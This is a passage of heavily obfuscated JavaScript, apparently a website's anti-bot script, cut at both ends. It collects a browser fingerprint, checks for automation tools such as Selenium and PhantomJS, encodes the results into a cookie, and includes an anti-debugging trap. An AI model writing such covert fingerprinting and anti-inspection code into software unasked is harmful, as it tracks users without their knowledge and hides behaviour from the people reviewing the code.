'\x33\x51\x50\x5b')](_0x140ec5[_0xf715('0x4b', '\x50\x6e\x75\x55')](btoa,_0x548ba8));continue;case'\x34':var _0x1dfe49='\x56\xab\x35\x7f\xda\xfe\x7c\xf6';var _0xf9bb4c='';var _0x918753='';for (var _0x1c44aa=0x0;_0x1c44aa<0x7;_0x1c44aa++){_0xf9bb4c+=_0x1dfe49[_0x1c44aa];}for (var _0x17e8da=0x7;_0x17e8da<_0x1dfe49['\x6c\x65\x6e\x67\x74\x68'];_0x17e8da++){_0x918753+=_0x1dfe49[_0x17e8da];}var _0x24284b=_0xf715('0x4d', '\x8d\xbb\x42\x00\x9d\xf4\x7f\x59');continue;case'\x35':var _0x30b03a;continue;case'\x36':var _0x461ddd='';continue;case'\x37':_0x30b03a=_0x140ec5[_0xf715('0x4e', '\x4e\x58\x67\x34')](btoa,_0x140ec5[_0xf715('0x4f', '\x59\x63\x4c\x67')](_0x140ec5[_0xf715('0x50', '\x66\x36\x30\x50')](_0x140ec5[_0xf715('0x51', '\x21\x5b\x45\x43')](_0x140ec5[_0xf715('0x52', '\x68\x23\x38\x51')](_0xf715,_0x140ec5[_0xf715('0x53', '\x68\x23\x38\x51')](_0x715f[_0xf715('0x54', '\x5d\x69\x70\x61')],0x1),_0x24284b[_0xf715('0x36', '\x59\x63\x4c\x67')](0x0,0x5)),_0xf715('0x55', '\x33\x51\x50\x5b')),_0x23a518),_0xf715('0x56', '\x50\x6e\x75\x55'))+_0x461ddd);continue;case'\x38':_0x715f[_0xf715('0x57', '\x46\x58\x5e\x6e')]();continue;case'\x39':for(var _0x25bc66=0x0;_0x140ec5[_0xf715('0x58', '\x53\x65\x35\x24')](_0x25bc66,_0x24284b[_0xf715('0x59', '\x37\x46\x40\x28')]);_0x25bc66++){_0x461ddd+=_0x140ec5[_0xf715('0x5a', '\x53\x65\x35\x24')](_0x24284b[_0xf715('0x5b', '\x71\x49\x21\x48')](_0x25bc66),_0x23a518[_0xf715('0x5c', '\x21\x5b\x45\x43')](_0x140ec5[_0xf715('0x5d', '\x66\x47\x23\x23')](_0x25bc66,_0x23a518[_0xf715('0x5e', '\x46\x58\x5e\x6e')])))[_0xf715('0x5f', '\x68\x70\x65\x50')](0x10);}continue;case'\x31\x30':var _0x411727=new _0x262336[_0xf715('0x60', '\x47\x59\x4f\x23')](_0x48c4fa[_0xf715('0x61', '\x66\x47\x23\x23')]);continue;case'\x31\x31':_0x140ec5[_0xf715('0x62', '\x52\x70\x6f\x64')](_0x756da4);continue;case'\x31\x32':var _0x48c4fa=_0x3f05f1();continue;case'\x31\x33':var _0x23a518=_0x411727[_0xf715('0x63', '\x5e\x65\x42\x56')]();continue;}break;}}function _0x4202ea(_0x4b0c1e){var _0x1caa18=0x0;for(var _0x4d8a07=0x0;_0x4c9ae8[_0xf715('0x64', '\x43\x74\x53\x5d')](_0x4d8a07,_0x4b0c1e[_0xf715('0x65', '\x32\x6b\x77\x4d')]);_0x4d8a07++){_0x1caa18+=_0x4b0c1e[_0xf715('0x66', '\x4c\x6f\x45\x30')](_0x4d8a07);}_0x4c9ae8[_0xf715('0x67', '\x4d\x39\x35\x61')](_0x756da4);return _0x1caa18;}function _0x4c001c(_0x54bc75,_0x59ef5a,_0x452cf1){var _0x49a2b5={'\x62\x66\x46':function _0x1acdba(_0x1b8785,_0x230cb7){return _0x1b8785+_0x230cb7;},'\x76\x77\x79':function _0x2972f1(_0x295576,_0x27b755){return _0x295576*_0x27b755;},'\x65\x53\x7a':function _0xe1c5fe(_0x72a1dc,_0x396034){return _0x72a1dc+_0x396034;}};var _0x32c3cf=_0xf715('0x68', '\x66\x57\x48\x66')[_0xf715('0x69', '\x66\x47\x23\x23')]('\x7c'),_0x1f5c30=0x0;while(!![]){switch(_0x32c3cf[_0x1f5c30++]){case'\x30':var _0x361af2=_0xf715('0x6a', '\x4c\x6f\x45\x30');continue;case'\x31':if(_0x452cf1){var _0x363703=new _0x262336[_0xf715('0x6b', '\x47\x59\x4f\x23')]();_0x363703[_0xf715('0x6c', '\x4e\x53\x51\x70')](_0x49a2b5[_0xf715('0x6d', '\x51\x6f\x56\x72')](_0x363703[_0xf715('0x6e', '\x66\x47\x23\x23')](),_0x49a2b5[_0xf715('0x6f', '\x79\x47\x67\x64')](_0x452cf1,0x3e8)));var _0x52a429=_0x49a2b5[_0xf715('0x70', '\x33\x4a\x69\x79')](_0xf715('0x71', '\x50\x78\x21\x51'),_0x363703[_0xf715('0x72', '\x4a\x33\x66\x40')]());}continue;case'\x32':_0x3a2790[_0xf715('0x73', '\x52\x33\x76\x6a')]=_0x49a2b5[_0xf715('0x74', '\x51\x6f\x56\x72')](_0x49a2b5[_0xf715('0x75', '\x50\x78\x21\x51')](_0x49a2b5[_0xf715('0x76', '\x4f\x62\x47\x78')](_0x49a2b5[_0xf715('0x77', '\x4f\x6d\x67\x50')](_0x54bc75,'\x3d'),_0x59ef5a),_0x52a429),_0xf715('0x78', '\x32\x6b\x77\x4d'));continue;case'\x33':var _0x191e49=_0x361af2[_0xf715('0x79', '\x21\x5b\x45\x43')](0x1);continue;case'\x34':var _0x52a429='';continue;case'\x35':var _0x3d37ba=_0x361af2[_0xf715('0x7a', '\x43\x40\x67\x34')](0x0,0x1);continue;}break;}}function _0x5651fc(){var _0x4cb967={'\x4e\x52\x70':function _0xd402e4(_0x20b5fc,_0x4e9f27){return _0x4c9ae8[_0xf715('0x7b', '\x79\x34\x25\x55')](_0x20b5fc,_0x4e9f27);},'\x59\x43\x75':function _0x5f2b7e(_0x431613,_0x317fc9){return _0x4c9ae8[_0xf715('0x7c', '\x55\x24\x5e\x30')](_0x431613,_0x317fc9);},'\x55\x6b\x41':function _0x214556(_0x39303e,_0x2355ca){return _0x4c9ae8[_0xf715('0x7d', '\x50\x6e\x75\x55')](_0x39303e,_0x2355ca);},'\x4f\x47\x6b':function _0x5f10e9(_0x5f3ade,_0xac5467){return _0x4c9ae8[_0xf715('0x7e', '\x78\x2a\x70\x67')](_0x5f3ade,_0xac5467);}};function _0x516972(_0x1232cb){if(_0x4cb967[_0xf715('0x7f', '\x55\x24\x5e\x30')]('',_0x1232cb/_0x1232cb)[_0xf715('0x80', '\x50\x6e\x75\x55')]!==0x1||_0x4cb967[_0xf715('0x81', '\x68\x70\x65\x50')](_0x4cb967[_0xf715('0x82', '\x79\x45\x4f\x79')](_0x1232cb,0x14),0x0)){(function(){}[_0xf715('0x83', '\x4b\x55\x74\x23')](_0xf715('0x84', '\x33\x4a\x69\x79'))());}else{(function(){}[_0xf715('0x85', '\x48\x4a\x34\x42')](_0xf715('0x84', '\x33\x4a\x69\x79'))());}return _0x4cb967[_0xf715('0x86', '\x79\x34\x25\x55')](_0x516972,++_0x1232cb);}try{return _0x4c9ae8[_0xf715('0x87', '\x68\x6c\x75\x6f')](_0x516972,0x0);}catch(_0x393226){}};function _0x756da4(){if(_0x4c9ae8[_0xf715('0x88', '\x79\x47\x67\x64')](_0x4c9ae8[_0xf715('0x89', '\x5a\x36\x2a\x76')](new _0x262336[_0xf715('0x8a', '\x66\x57\x48\x66')]()[_0xf715('0x8b', '\x48\x4a\x34\x42')](),_0x4a3da6),0x1f4)){_0x4c9ae8[_0xf715('0x8c', '\x48\x4a\x34\x42')](_0x5651fc);}}function _0x2ebbba(_0x1f5eee){var _0x1505b7='';var _0x2dbb35=new Array();for(var _0xdfb641=0x0;_0x4c9ae8[_0xf715('0x8d', '\x68\x6c\x75\x6f')](_0xdfb641,_0x1f5eee[_0xf715('0x80', '\x50\x6e\x75\x55')]);_0xdfb641++){var _0xda4613=_0x1f5eee[_0xdfb641][0x0];var _0x385f68=_0x1f5eee[_0xdfb641][0x2];switch(_0x1f5eee[_0xdfb641][0x1]){case _0xf715('0x8e', '\x5a\x38\x53\x6c'):try{if(_0x4c9ae8[_0xf715('0x8f', '\x5d\x69\x70\x61')](typeof _0x4c9ae8[_0xf715('0x90', '\x66\x57\x48\x66')](_0x385f68),_0xf715('0x91', '\x33\x4a\x69\x79'))){_0x2dbb35[_0x2dbb35[_0xf715('0x92', '\x5a\x36\x2a\x76')]]=_0x4c9ae8[_0xf715('0x93', '\x79\x34\x25\x55')](_0x122c7c,_0x4c9ae8[_0xf715('0x94', '\x47\x59\x4f\x23')](_0xda4613,_0xf715('0x95', '\x66\x47\x23\x23')));}else{_0x2dbb35[_0x2dbb35[_0xf715('0x96', '\x4f\x62\x47\x78')]]=_0x122c7c(_0x4c9ae8[_0xf715('0x97', '\x4f\x6d\x67\x50')](_0xda4613,_0xf715('0x98', '\x79\x34\x25\x55')));}}catch(_0x36f44f){_0x2dbb35[_0x2dbb35[_0xf715('0x99', '\x53\x65\x35\x24')]]=_0x4c9ae8[_0xf715('0x9a', '\x52\x33\x76\x6a')](_0x122c7c,_0x4c9ae8[_0xf715('0x9b', '\x4c\x6f\x45\x30')](_0xda4613,_0xf715('0x9c', '\x4e\x53\x51\x70')));}break;case _0xf715('0x9d', '\x5a\x38\x53\x6c'):try{try{_0x1505b7=_0x385f68();if(_0x4c9ae8[_0xf715('0x9e', '\x4b\x55\x74\x23')](typeof _0x1505b7,_0xf715('0x9f', '\x48\x4a\x34\x42'))){_0x2dbb35[_0x2dbb35[_0xf715('0x65', '\x32\x6b\x77\x4d')]]=_0x4c9ae8[_0xf715('0xa0', '\x78\x2a\x70\x67')](_0x122c7c,_0x4c9ae8[_0xf715('0xa1', '\x21\x5b\x45\x43')](_0xda4613,_0xf715('0xa2', '\x33\x51\x50\x5b')));}else if(_0x4c9ae8[_0xf715('0xa3', '\x43\x40\x67\x34')](_0x1505b7,null)){_0x2dbb35[_0x2dbb35[_0xf715('0xa4', '\x51\x6f\x56\x72')]]=_0x4c9ae8[_0xf715('0xa5', '\x46\x58\x5e\x6e')](_0x122c7c,_0x4c9ae8[_0xf715('0xa6', '\x75\x2a\x28\x5d')](_0xda4613,_0xf715('0xa7', '\x37\x63\x72\x69')));}else{_0x2dbb35[_0x2dbb35[_0xf715('0xa8', '\x4b\x39\x25\x36')]]=_0x4c9ae8[_0xf715('0xa9', '\x37\x46\x40\x28')](_0x122c7c,_0x4c9ae8[_0xf715('0xaa', '\x43\x74\x53\x5d')](_0x4c9ae8[_0xf715('0xab', '\x78\x2a\x70\x67')](_0xda4613,'\x3d'),_0x1505b7[_0xf715('0xac', '\x66\x57\x48\x66')]()));}}catch(_0x5cadbf){_0x2dbb35[_0x2dbb35[_0xf715('0xad', '\x66\x36\x30\x50')]]=_0x4c9ae8[_0xf715('0xae', '\x79\x45\x4f\x79')](_0x122c7c,_0x4c9ae8[_0xf715('0xaf', '\x4b\x39\x25\x36')](_0xda4613,_0xf715('0xb0', '\x52\x33\x76\x6a')));break;}break;}catch(_0x5c24b4){_0x2dbb35[_0x2dbb35[_0xf715('0xb1', '\x50\x78\x21\x51')]]=_0x4c9ae8[_0xf715('0xb2', '\x4b\x55\x74\x23')](_0x122c7c,_0x4c9ae8[_0xf715('0xb3', '\x32\x59\x68\x6b')](_0x4c9ae8[_0xf715('0xb4', '\x21\x5b\x45\x43')](_0xda4613,'\x3d'),_0x5c24b4));}break;case _0xf715('0xb5', '\x78\x2a\x70\x67'):try{var _0x1b6e1e=[];try{_0x51378c=_0x1b6e1e[_0xf715('0xb6', '\x4c\x4f\x25\x44')]('\x69');}catch(_0x53cc6c){_0x2dbb35[_0x2dbb35[_0xf715('0x61', '\x66\x47\x23\x23')]]=_0x122c7c(_0xf715('0xb7', '\x4b\x39\x25\x36'));break;}try{var _0x40703f=_0x232d25[_0xf715('0xb8', '\x4b\x55\x74\x23')][_0xf715('0xb9', '\x66\x57\x48\x66')];if(_0x4c9ae8[_0xf715('0xba', '\x37\x63\x72\x69')](_0x40703f,0x0)||_0x4c9ae8[_0xf715('0xbb', '\x4a\x33\x66\x40')](_0x40703f,null)){_0x2dbb35[_0x2dbb35[_0xf715('0xbc', '\x68\x6c\x75\x6f')]]=_0x4c9ae8[_0xf715('0xbd', '\x52\x33\x76\x6a')](_0x122c7c,_0xf715('0xbe', '\x5e\x65\x42\x56'));break;}}catch(_0x226710){_0x2dbb35[_0x2dbb35[_0xf715('0xbf', '\x37\x63\x72\x69')]]=_0x4c9ae8[_0xf715('0xc0', '\x51\x6f\x56\x72')](_0x122c7c,_0xf715('0xc1', '\x66\x57\x48\x66'));break;}for(var _0x51378c=0x0;_0x4c9ae8[_0xf715('0xc2', '\x4d\x39\x35\x61')](_0x51378c,_0x232d25[_0xf715('0xc3', '\x50\x6e\x75\x55')][_0xf715('0x61', '\x66\x47\x23\x23')]);_0x51378c++){var _0x1334e2=_0xf715('0xc4', '\x50\x6e\x75\x55')[_0xf715('0xf', '\x66\x57\x48\x66')]('\x7c'),_0x5b387b=0x0;while(!![]){switch(_0x1334e2[_0x5b387b++]){case'\x30':if(_0x4c9ae8[_0xf715('0xc5', '\x37\x46\x40\x28')](typeof _0x232d25[_0xf715('0xb8', '\x4b\x55\x74\x23')][_0x51378c],_0xf715('0xc6', '\x37\x46\x40\x28'))){_0x2dbb35[_0x2dbb35[_0xf715('0xc7', '\x47\x59\x4f\x23')]]=_0x4c9ae8[_0xf715('0xc8', '\x43\x74\x53\x5d')](_0x122c7c,_0xf715('0xc9', '\x71\x49\x21\x48'));break;}continue;case'\x31':if(_0x4c9ae8[_0xf715('0xca', '\x47\x59\x4f\x23')](_0x1b6e1e[_0xf715('0xcb', '\x38\x4c\x49\x5d')](_0x1fcc83),0x0)){_0x1b6e1e[_0xf715('0xcc', '\x33\x4b\x40\x6f')](_0x1fcc83);}continue;case'\x32':if(_0x4c9ae8[_0xf715('0xcd', '\x5a\x36\x2a\x76')](typeof _0x43dbc0,_0xf715('0xc6', '\x37\x46\x40\x28'))){_0x1fcc83=_0xf715('0xce', '\x4b\x39\x25\x36');}else if(_0x4c9ae8[_0xf715('0xcf', '\x5d\x69\x70\x61')](_0x43dbc0[_0xf715('0xd0', '\x4e\x58\x67\x34')]('\x2e')[_0xf715('0xad', '\x66\x36\x30\x50')],0x1)){_0x1fcc83=_0x43dbc0[_0xf715('0xd1', '\x33\x51\x50\x5b')]('\x2e')[_0xf715('0xd2', '\x33\x4b\x40\x6f')]();}continue;case'\x33':var _0x1fcc83=_0xf715('0xd3', '\x32\x6b\x77\x4d');continue;case'\x34':var _0x43dbc0=_0x232d25[_0xf715('0xd4', '\x43\x74\x53\x5d')][_0x51378c][_0xf715('0xd5', '\x4b\x39\x25\x36')];continue;}break;}}for(var _0x51378c=0x0;_0x4c9ae8[_0xf715('0xd6', '\x32\x59\x68\x6b')](_0x51378c,_0x1b6e1e[_0xf715('0x80', '\x50\x6e\x75\x55')]);_0x51378c++){_0x2dbb35[_0x2dbb35[_0xf715('0xd7', '\x33\x51\x50\x5b')]]=_0x122c7c(_0x4c9ae8[_0xf715('0xd8', '\x4b\x55\x74\x23')](_0xf715('0xd9', '\x4b\x39\x25\x36'),_0x1b6e1e[_0x51378c]));}}catch(_0x4ff352){_0x2dbb35[_0x2dbb35[_0xf715('0xda', '\x78\x2a\x70\x67')]]=_0x4c9ae8[_0xf715('0xdb', '\x5e\x65\x42\x56')](_0x122c7c,_0x4c9ae8[_0xf715('0xdc', '\x79\x34\x25\x55')](_0xf715('0xdd', '\x5d\x69\x70\x61'),_0x4ff352));}break;case _0xf715('0xde', '\x33\x51\x50\x5b'):if(_0x4c9ae8[_0xf715('0xdf', '\x50\x78\x21\x51')](_0xda4613,_0xf715('0xe0', '\x4e\x53\x51\x70'))){try{var _0x16b571='';var _0x2f2d66=navigator[_0xf715('0xe1', '\x5e\x65\x42\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf715('0xe2', '\x5e\x65\x42\x56')](_0x2f2d66)){_0x16b571=_0xf715('0xe3', '\x66\x36\x30\x50');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf715('0xe4', '\x68\x23\x38\x51')](_0x2f2d66)){_0x16b571=_0xf715('0xe5', '\x43\x40\x67\x34');}else{_0x16b571=_0xf715('0xe6', '\x4f\x62\x47\x78');}_0x2dbb35[_0x2dbb35[_0xf715('0xe7', '\x5b\x61\x40\x77')]]=_0x4c9ae8[_0xf715('0xe8', '\x52\x70\x6f\x64')](_0x122c7c,_0x4c9ae8[_0xf715('0xe9', '\x4e\x53\x51\x70')](_0x4c9ae8[_0xf715('0xea', '\x4f\x62\x47\x78')](_0xda4613,'\x3d'),_0x16b571));}catch(_0x145978){_0x2dbb35[_0x2dbb35[_0xf715('0x96', '\x4f\x62\x47\x78')]]=_0x4c9ae8[_0xf715('0xeb', '\x68\x6c\x75\x6f')](_0x122c7c,_0x4c9ae8[_0xf715('0xec', '\x4f\x62\x47\x78')](_0x4c9ae8[_0xf715('0xed', '\x38\x4c\x49\x5d')](_0xda4613,_0xf715('0xee', '\x5d\x69\x70\x61')),_0x145978[_0xf715('0xef', '\x4c\x4f\x25\x44')]()));}}break;}_0x756da4();}return _0x2dbb35[_0xf715('0xf0', '\x4a\x33\x66\x40')]();}var _0x574132=[[_0xf715('0xf1', '\x5a\x36\x2a\x76'),_0xf715('0xf2', '\x37\x63\x72\x69'),function(){return navigator;}],[_0xf715('0xf3', '\x32\x6b\x77\x4d'),_0xf715('0xf4', '\x4a\x33\x66\x40'),function(){return navigator[_0xf715('0xf5', '\x4b\x39\x25\x36')];}],[_0xf715('0xf6', '\x4a\x33\x66\x40'),_0xf715('0xf7', '\x79\x47\x67\x64'),function(){return navigator[_0xf715('0xf8', '\x5b\x61\x40\x77')];}],[_0xf715('0xf9', '\x50\x6e\x75\x55'),_0xf715('0xfa', '\x4c\x4f\x25\x44'),function(){return _0x4c9ae8[_0xf715('0xfb', '\x37\x46\x40\x28')](navigator[_0xf715('0xfc', '\x78\x2a\x70\x67')][_0xf715('0xfd', '\x79\x45\x4f\x79')],0x0);}],[_0xf715('0xfe', '\x4a\x33\x66\x40'),_0xf715('0xff', '\x52\x33\x76\x6a'),function(){return navigator[_0xf715('0x100', '\x5b\x61\x40\x77')];}],[_0xf715('0x101', '\x46\x58\x5e\x6e'),_0xf715('0x102', '\x4e\x53\x51\x70'),function(){return navigator[_0xf715('0x103', '\x47\x59\x4f\x23')];}],[_0xf715('0x104', '\x4d\x39\x35\x61'),_0xf715('0x105', '\x79\x34\x25\x55'),function(){}],[_0xf715('0x106', '\x55\x24\x5e\x30'),_0xf715('0x107', '\x5e\x65\x42\x56'),function(){var _0x25fba7=ActiveXObject;return _0x25fba7;}],[_0xf715('0x108', '\x68\x70\x65\x50'),_0xf715('0x109', '\x33\x4b\x40\x6f'),function(){var _0x59893f=webkitURL;return _0x59893f;}],[_0xf715('0x10a', '\x5a\x36\x2a\x76'),_0xf715('0xf2', '\x37\x63\x72\x69'),function(){var _0x2a3e77=_phantom;return _0x2a3e77;}],[_0xf715('0x10b', '\x5e\x65\x42\x56'),_0xf715('0x10c', '\x79\x47\x67\x64'),function(){var _0x413d0b=callPhantom;return _0x413d0b;}],[_0xf715('0x10d', '\x4e\x58\x67\x34'),_0xf715('0x10e', '\x52\x70\x6f\x64'),function(){var _0x9f600d=chrome;return _0x9f600d;}],[_0xf715('0x10f', '\x75\x2a\x28\x5d'),_0xf715('0x110', '\x5d\x69\x70\x61'),function(){var _0xccb9ac=yandex;return _0xccb9ac;}],[_0xf715('0x111', '\x52\x70\x6f\x64'),_0xf715('0x112', '\x79\x34\x25\x55'),function(){var _0x102695=opera;return _0x102695;}],[_0xf715('0x113', '\x79\x45\x4f\x79'),_0xf715('0x114', '\x71\x49\x21\x48'),function(){var _0x562ed2=opr;return _0x562ed2;}],[_0xf715('0x115', '\x78\x2a\x70\x67'),_0xf715('0x116', '\x43\x74\x53\x5d'),function(){var _0x10db0d=safari;return _0x10db0d;}],[_0xf715('0x117', '\x50\x6e\x75\x55'),_0xf715('0x109', '\x33\x4b\x40\x6f'),function(){var _0xfef419=awesomium;return _0xfef419;}],[_0xf715('0x118', '\x4a\x33\x66\x40'),_0xf715('0x119', '\x68\x6c\x75\x6f'),function(){var _0x4bd855=puffinDevice;return _0x4bd855;}],[_0xf715('0x11a', '\x5b\x61\x40\x77'),_0xf715('0x112', '\x79\x34\x25\x55'),function(){var _0x365263=__nightmare;return _0x365263;}],[_0xf715('0x11b', '\x78\x2a\x70\x67'),_0xf715('0x11c', '\x4b\x55\x74\x23'),function(){var _0x4e0564=domAutomation;return _0x4e0564;}],[_0xf715('0x11d', '\x47\x59\x4f\x23'),_0xf715('0x11e', '\x32\x6b\x77\x4d'),function(){var _0x3a9297=domAutomationController;return _0x3a9297;}],[_0xf715('0x11f', '\x4f\x6d\x67\x50'),_0xf715('0x120', '\x32\x59\x68\x6b'),function(){var _0x5f3ef3=_Selenium_IDE_Recorder;return _0x5f3ef3;}],[_0xf715('0x121', '\x46\x58\x5e\x6e'),_0xf715('0x122', '\x51\x6f\x56\x72'),function(){return document[_0xf715('0x123', '\x33\x51\x50\x5b')];}],[_0xf715('0x124', '\x33\x4b\x40\x6f'),_0xf715('0x125', '\x55\x24\x5e\x30'),function(){return document[_0xf715('0x126', '\x37\x63\x72\x69')];}],[_0xf715('0x127', '\x38\x4c\x49\x5d'),_0xf715('0x128', '\x37\x6e\x6e\x36'),function(){return process[_0xf715('0x129', '\x37\x46\x40\x28')];}],[_0xf715('0x12a', '\x37\x46\x40\x28'),_0xf715('0x12b', '\x4c\x6f\x45\x30'),function(){return global[_0xf715('0x12c', '\x4d\x39\x35\x61')];}],[_0xf715('0x12d', '\x71\x49\x21\x48'),_0xf715('0x8e', '\x5a\x38\x53\x6c'),function(){return global[_0xf715('0x12e', '\x33\x4a\x69\x79')];}],[_0xf715('0x12f', '\x66\x57\x48\x66'),_0xf715('0x8e', '\x5a\x38\x53\x6c'),function(){return WebAssembly;}],[_0xf715('0x130', '\x5d\x69\x70\x61'),_0xf715('0x12b', '\x4c\x6f\x45\x30'),function(){return _0x4c9ae8[_0xf715('0x131', '\x21\x5b\x45\x43')](require,'\x66\x73');}],[_0xf715('0x132', '\x5b\x61\x40\x77'),_0xf715('0x133', '\x5e\x65\x42\x56'),function(){return _0x4c9ae8[_0xf715('0x134', '\x4e\x53\x51\x70')](globalThis,global);}],[_0xf715('0x135', '\x37\x46\x40\x28'),_0xf715('0x136', '\x43\x74\x53\x5d'),function(){return window[_0xf715('0xac', '\x66\x57\x48\x66')]();}],[_0xf715('0x137', '\x68\x23\x38\x51'),_0xf715('0x10e', '\x52\x70\x6f\x64'),function(){return navigator[_0xf715('0x138', '\x43\x40\x67\x34')];}],[_0xf715('0x139', '\x4c\x4f\x25\x44'),_0xf715('0x13a', '\x38\x4c\x49\x5d'),function(){return navigator[_0xf715('0x13b', '\x21\x5b\x45\x43')];}],[_0xf715('0x13c', '\x47\x59\x4f\x23'),_0xf715('0x11c', '\x4b\x55\x74\x23'),function(){return navigator[_0xf715('0x13d', '\x48\x4a\x34\x42')];}],[_0xf715('0x13e', '\x33\x4b\x40\x6f'),_0xf715('0x13f', '\x55\x24\x5e\x30'),function(){return _0x4c9ae8[_0xf715('0x140', '\x78\x2a\x70\x67')](navigator[_0xf715('0x141', '\x51\x6f\x56\x72')],'\x43');}],[_0xf715('0x142', '\x68\x23\x38\x51'),_0xf715('0x143', '\x38\x4c\x49\x5d'),function(){window[_0xf715('0x144', '\x4c\x6f\x45\x30')]=Object[_0xf715('0x145', '\x66\x36\x30\x50')](window);return window[_0xf715('0x146', '\x38\x4c\x49\x5d')][_0xf715('0x147', '\x4c\x6f\x45\x30')];}],[_0xf715('0x148', '\x43\x40\x67\x34'),_0xf715('0x143', '\x38\x4c\x49\x5d'),function(){return _0x4c9ae8[_0xf715('0x149', '\x66\x47\x23\x23')](window[_0xf715('0x14a', '\x4d\x39\x35\x61')],0x0);}],[_0xf715('0x14b', '\x47\x59\x4f\x23'),_0xf715('0x133', '\x5e\x65\x42\x56'),function(){return _0x4c9ae8[_0xf715('0x14c', '\x33\x4b\x40\x6f')](window[_0xf715('0x14d', '\x4f\x62\x47\x78')],0x0);}],[_0xf715('0x14e', '\x79\x45\x4f\x79'),_0xf715('0x14f', '\x68\x70\x65\x50'),function(){return window[_0xf715('0x150', '\x68\x70\x65\x50')];}],[_0xf715('0x151', '\x51\x6f\x56\x72'),_0xf715('0x152', '\x33\x51\x50\x5b'),function(){return window[_0xf715('0x153', '\x66\x36\x30\x50')][_0xf715('0x154', '\x75\x2a\x28\x5d')]();}],[_0xf715('0x155', '\x37\x63\x72\x69'),_0xf715('0x156', '\x66\x47\x23\x23'),function(){return _0x4c9ae8[_0xf715('0x157', '\x4e\x58\x67\x34')](Boolean,_0x4c9ae8[_0xf715('0x158', '\x4b\x55\x74\x23')](typeof process,_0xf715('0x159', '\x50\x6e\x75\x55'))&&process[_0xf715('0x15a', '\x79\x47\x67\x64')]&&process[_0xf715('0x15b', '\x46\x58\x5e\x6e')][_0xf715('0x15c', '\x33\x4b\x40\x6f')]);}],[_0xf715('0x15d', '\x51\x6f\x56\x72'),_0xf715('0x15e', '\x78\x2a\x70\x67'),function(){return document[_0xf715('0x15f', '\x21\x5b\x45\x43')];}],[_0xf715('0x160', '\x43\x40\x67\x34'),_0xf715('0x161', '\x4c\x6f\x45\x30'),function(){return eval[_0xf715('0x162', '\x4f\x6d\x67\x50')]()[_0xf715('0x3b', '\x48\x4a\x34\x42')];}],[_0xf715('0x163', '\x4c\x6f\x45\x30'),_0xf715('0x164', '\x68\x6c\x75\x6f'),function(){return navigator[_0xf715('0x165', '\x78\x2a\x70\x67')][_0xf715('0x166', '\x4e\x53\x51\x70')];}],[_0xf715('0x167', '\x37\x63\x72\x69'),_0xf715('0x168', '\x33\x4b\x40\x6f'),function(){return deviceType;}],[_0xf715('0x169', '\x33\x4a\x69\x79'),_0xf715('0x16a', '\x59\x63\x4c\x67'),function(){return screen[_0xf715('0x16b', '\x33\x4b\x40\x6f')];}],[_0xf715('0x16c', '\x55\x24\x5e\x30'),_0xf715('0x16d', '\x47\x59\x4f\x23'),function(){return screen[_0xf715('0x16e', '\x43\x74\x53\x5d')];}],[_0xf715('0x16f', '\x4e\x58\x67\x34'),_0xf715('0x170', '\x50\x78\x21\x51'),function(){var _0x4b9272=eoapi;return _0x4b9272;}],[_0xf715('0x171', '\x52\x33\x76\x6a'),_0xf715('0x172', '\x66\x36\x30\x50'),function(){var _0x123b99=eoapi_VerifyThis;return _0x123b99;}],[_0xf715('0x173', '\x43\x74\x53\x5d'),_0xf715('0x174', '\x4d\x39\x35\x61'),function(){var _0x2ef8bd=eoapi_extInvoke;return _0x2ef8bd;}],[_0xf715('0x175', '\x5d\x69\x70\x61'),_0xf715('0x176', '\x66\x57\x48\x66'),function(){var _0x33bbfd=eoWebBrowserDispatcher;return _0x33bbfd;}],[_0xf715('0x177', '\x50\x78\x21\x51'),_0xf715('0x178', '\x4e\x58\x67\x34'),function(){return window[_0xf715('0x179', '\x68\x70\x65\x50')];}],[_0xf715('0x17a', '\x4a\x33\x66\x40'),_0xf715('0x17b', '\x4b\x39\x25\x36'),function(){return _0x4c9ae8[_0xf715('0x17c', '\x4f\x6d\x67\x50')](navigator[_0xf715('0x17d', '\x75\x2a\x28\x5d')][_0xf715('0x35', '\x4d\x39\x35\x61')],0x2);}],[_0xf715('0x17e', '\x68\x6c\x75\x6f'),_0xf715('0x17f', '\x51\x6f\x56\x72'),function(){return _0x4c9ae8[_0xf715('0x180', '\x4c\x6f\x45\x30')](navigator[_0xf715('0x181', '\x4e\x53\x51\x70')][_0xf715('0x182', '\x4b\x55\x74\x23')],0x2);}],[_0xf715('0x183', '\x68\x6c\x75\x6f'),_0xf715('0x184', '\x48\x4a\x34\x42'),function(){return window[_0xf715('0x185', '\x50\x6e\x75\x55')];}],[_0xf715('0x186', '\x33\x4a\x69\x79'),_0xf715('0x187', '\x79\x34\x25\x55'),function(){return navigator[_0xf715('0x188', '\x50\x78\x21\x51')][_0xf715('0x189', '\x52\x70\x6f\x64')][0x0][_0xf715('0x18a', '\x59\x63\x4c\x67')];}],[_0xf715('0x18b', '\x51\x6f\x56\x72'),_0xf715('0x18c', '\x50\x78\x21\x51'),function(){return navigator[_0xf715('0x18d', '\x4b\x55\x74\x23')][_0xf715('0x18e', '\x50\x6e\x75\x55')][0x1][_0xf715('0x18f', '\x43\x74\x53\x5d')];}],[_0xf715('0x190', '\x68\x23\x38\x51'),_0xf715('0x191', '\x5b\x61\x40\x77'),function(){return navigator[_0xf715('0x192', '\x33\x51\x50\x5b')][_0xf715('0x193', '\x48\x4a\x34\x42')][0x2][_0xf715('0x194', '\x47\x59\x4f\x23')];}],[_0xf715('0x195', '\x66\x47\x23\x23'),_0xf715('0x196', '\x52\x33\x76\x6a'),function(){return navigator[_0xf715('0x197', '\x79\x47\x67\x64')][_0xf715('0x198', '\x71\x49\x21\x48')];}],[_0xf715('0x199', '\x68\x6c\x75\x6f'),_0xf715('0x116', '\x43\x74\x53\x5d'),function(){return navigator[_0xf715('0x19a', '\x4e\x58\x67\x34')];}],[_0xf715('0x19b', '\x37\x63\x72\x69'),_0xf715('0x19c', '\x33\x4a\x69\x79'),function(){return navigator[_0xf715('0x19d', '\x38\x4c\x49\x5d')][_0xf715('0x19e', '\x37\x63\x72\x69')];}],[_0xf715('0x19f', '\x4e\x53\x51\x70'),_0xf715('0x1a0', '\x66\x36\x30\x50'),function(){return navigator[_0xf715('0x1a1', '\x75\x2a\x28\x5d')][_0xf715('0x1a2', '\x79\x34\x25\x55')];}]];try{var _0x2e1a91=_0xf715('0x1a3', '\x50\x78\x21\x51')[_0xf715('0x1a4', 